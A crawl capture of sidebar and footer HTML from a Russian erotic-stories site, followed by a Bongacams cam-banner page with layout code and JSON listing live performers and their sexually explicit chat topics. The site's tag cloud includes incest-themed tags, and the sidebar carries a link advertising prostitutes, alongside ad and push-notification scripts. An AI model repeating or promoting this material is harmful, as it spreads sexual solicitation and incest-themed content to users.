                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script> Москва <a href="https://darsex.pro" target="_blank">снять проститутку</a> без предоплаты .  <a href="http://unitedmodels.online/" target="_blank">студия веб моделей новосибирск</a> <!--t3815239737704--><div id='t7CGR_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2019.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 42940
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1768962647';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/d0c30d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/d0c30d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/d0c30d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain  Pussy Tease\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":10002,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":2802,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/a1f568.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/a1f568.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/a1f568.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":2222,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":1238,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Julesxlove\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Julesxlove\",\"display_name\":\"Julesxlove\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/3a4\\/0b5\\/d806815f2ec7a70ea13123029e56ba54_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig_lq\\/08c671.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig_lq\\/08c671.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/3a4\\/0b5\\/xbig\\/08c671.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Julesxlove\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Julesxlove\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Julesxlove\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Julesxlove?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Julesxlove\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us79.bcvcdn.com\\/stream_Julesxlove.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us79.bcvcdn.com\\/stream_Julesxlove\",\"stream_feed_url\":\"https:\\/\\/ded351-edge-us76.bcvcdn.com\\/hls\\/stream_Julesxlove\\/playlist.m3u8\",\"chat_topic\":\"Hey! we are new here! let\'s fuck!\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4791,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Julesxlove\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":793,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Kaffetka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Kaffetka\",\"display_name\":\"-LionDiva-\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/005\\/15b\\/0c4\\/5f1592f1c243f0c51749f5af687802a3_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig_lq\\/a7ea15.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig_lq\\/a7ea15.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/005\\/15b\\/0c4\\/xbig\\/a7ea15.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Kaffetka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Kaffetka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Kaffetka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Kaffetka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Kaffetka\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_Kaffetka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_Kaffetka\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Kaffetka\\/playlist.m3u8\",\"chat_topic\":\"Cum in mouth or in pussy @remain\",\"chat_topic_ru\":\"\\u041a\\u043e\\u043d\\u0447\\u0438\\u043c \\u0432 